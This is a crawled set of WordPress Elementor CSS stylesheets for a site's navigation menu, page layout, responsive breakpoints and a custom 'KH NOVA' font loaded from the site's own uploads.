					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-19212 .elementor-element.elementor-element-8887f7a{width:auto;max-width:auto;}.elementor-19212 .elementor-element.elementor-element-8887f7a .elementor-menu-toggle{margin-left:auto;background-color:#02010100;}.elementor-19212 .elementor-element.elementor-element-8887f7a .elementor-nav-menu .elementor-item{font-family:"KH NOVA", Sans-serif;font-weight:400;}.elementor-19212 .elementor-element.elementor-element-8887f7a .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-19212 .elementor-element.elementor-element-8887f7a .elementor-nav-menu--main .elementor-item:hover,
					.elementor-19212 .elementor-element.elementor-element-8887f7a .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-19212 .elementor-element.elementor-element-8887f7a .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-19212 .elementor-element.elementor-element-8887f7a .elementor-nav-menu--main .elementor-item:focus{color:#000000;fill:#000000;}.elementor-19212 .elementor-element.elementor-element-8887f7a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-19212 .elementor-element.elementor-element-8887f7a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#000C02;}.elementor-19212 .elementor-element.elementor-element-8887f7a .e--pointer-framed .elementor-item:before,
					.elementor-19212 .elementor-element.elementor-element-8887f7a .e--pointer-framed .elementor-item:after{border-color:#000C02;}.elementor-19212 .elementor-element.elementor-element-8887f7a .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-19212 .elementor-element.elementor-element-8887f7a .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-19212 .elementor-element.elementor-element-8887f7a .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-19212 .elementor-element.elementor-element-8887f7a .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-19212 .elementor-element.elementor-element-8887f7a .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-19212 .elementor-element.elementor-element-8887f7a .e--pointer-underline .elementor-item:after,
					 .elementor-19212 .elementor-element.elementor-element-8887f7a .e--pointer-overline .elementor-item:before,
					 .elementor-19212 .elementor-element.elementor-element-8887f7a .e--pointer-double-line .elementor-item:before,
					 .elementor-19212 .elementor-element.elementor-element-8887f7a .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-19212 .elementor-element.elementor-element-8887f7a .elementor-nav-menu--dropdown .elementor-item, .elementor-19212 .elementor-element.elementor-element-8887f7a .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"KH NOVA", Sans-serif;font-weight:500;}.elementor-19212 .elementor-element.elementor-element-8887f7a div.elementor-menu-toggle{color:#030000;}.elementor-19212 .elementor-element.elementor-element-8887f7a div.elementor-menu-toggle svg{fill:#030000;}@media(max-width:1024px){.elementor-19212 .elementor-element.elementor-element-47e917a5{width:var( --container-widget-width, 231.812px );max-width:231.812px;--container-widget-width:231.812px;--container-widget-flex-grow:0;}.elementor-19212 .elementor-element.elementor-element-47e917a5 img{width:100%;}}@media(max-width:1024px) and (min-width:768px){.elementor-19212 .elementor-element.elementor-element-232f4afe{width:50%;}.elementor-19212 .elementor-element.elementor-element-6546788b{width:50%;}}@media(max-width:767px){.elementor-19212 .elementor-element.elementor-element-232f4afe{width:50%;}.elementor-19212 .elementor-element.elementor-element-47e917a5{width:var( --container-widget-width, 183.672px );max-width:183.672px;--container-widget-width:183.672px;--container-widget-flex-grow:0;}.elementor-19212 .elementor-element.elementor-element-47e917a5 img{width:100%;}.elementor-19212 .elementor-element.elementor-element-6546788b{width:50%;}.elementor-19212 .elementor-element.elementor-element-f128015{width:auto;max-width:auto;}.elementor-19212 .elementor-element.elementor-element-7e0e71d5 > .elementor-widget-container{margin:0px 0px -7px 15px;}.elementor-19212 .elementor-element.elementor-element-7e0e71d5 .elementor-icon{font-size:37px;}.elementor-19212 .elementor-element.elementor-element-7e0e71d5 .elementor-icon svg{height:37px;}.elementor-19212 .elementor-element.elementor-element-8887f7a{width:auto;max-width:auto;}}

--- FILE ---
content_type: text/css
request_url: https://essenciall.casa/wp-content/uploads/elementor/css/post-19278.css?ver=1768927306
body_size: 691
content:
.elementor-19278 .elementor-element.elementor-element-32cbbce{margin-top:200px;margin-bottom:0px;}.elementor-19278 .elementor-element.elementor-element-82659e8 .jet-listing-dynamic-field__content{font-family:"KH NOVA", Sans-serif;text-align:center;}.elementor-19278 .elementor-element.elementor-element-82659e8 .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-19278 .elementor-element.elementor-element-82659e8 .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:auto;}.elementor-19278 .elementor-element.elementor-element-82659e8 .jet-listing-dynamic-field{justify-content:center;}.elementor-19278 .elementor-element.elementor-element-82659e8 .jet-listing-dynamic-field.display-multiline{padding:0px 0px 0px 0px;margin:-50px 0px 0px 0px;}.elementor-19278 .elementor-element.elementor-element-82659e8 .jet-listing-dynamic-field.display-inline .jet-listing-dynamic-field__inline-wrap{padding:0px 0px 0px 0px;margin:-50px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-19278 .elementor-element.elementor-element-ee7c28c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-19278 .elementor-element.elementor-element-ee7c28c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-19278 .elementor-element.elementor-element-ee7c28c.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-19278 .elementor-element.elementor-element-a81cebf > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-19278 .elementor-element.elementor-element-a81cebf{text-align:center;font-family:"Roboto", Sans-serif;font-weight:400;}@media(max-width:767px){.elementor-19278 .elementor-element.elementor-element-82659e8 .jet-listing-dynamic-field{justify-content:center;}.elementor-19278 .elementor-element.elementor-element-82659e8 .jet-listing-dynamic-field__content{text-align:center;}.elementor-19278 .elementor-element.elementor-element-82659e8 .jet-listing-dynamic-field.display-multiline{margin:-100px 0px -150px 0px;}.elementor-19278 .elementor-element.elementor-element-82659e8 .jet-listing-dynamic-field.display-inline .jet-listing-dynamic-field__inline-wrap{margin:-100px 0px -150px 0px;}}/* Start custom CSS for section, class: .elementor-element-32cbbce */.coluna1 .w-image {
    display: none!important;
}

.coluna2 .wpb_text_column {
    display:none!important;
}
.coluna2 .l-section-h {
    padding: 0px 0;
}
.coluna2 .w-image  {

 display: inline-grid;
  grid-template-columns: repeat(2, 1fr);
  grid-template-rows: masonry;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'KH NOVA';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('https://essenciall.casa/wp-content/uploads/2023/06/HKNova-Medium.ttf') format('truetype');
}
/* End Custom Fonts CSS */